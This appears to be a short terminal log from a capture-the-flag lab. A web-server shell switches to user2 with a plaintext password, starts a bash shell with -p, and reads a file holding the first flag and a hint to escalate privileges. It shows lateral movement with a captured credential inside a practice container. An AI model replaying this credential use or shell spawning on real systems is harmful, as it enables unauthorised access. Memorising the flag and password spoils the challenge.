 www@a77e465a1c5b:/var/www/html$ su user2
su user2
Password: !!cherry!!
whoami
user2
/bin/bash -p
/bin/bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
user2@a77e465a1c5b:/var/www/html$ cd /home/user2
cd /home/user2
user2@a77e465a1c5b:~$ ls
ls
flag1.txt
user2@a77e465a1c5b:~$ cat flag1.txt
cat flag1.txt
Here's your first flag: ctf{d6285bf0fef00f1b70cb52bdf168d2b6463d53b484bd6da7e098b3d5617bddaa}
Good luck escalating!
user2@a77e465a1c5b:~$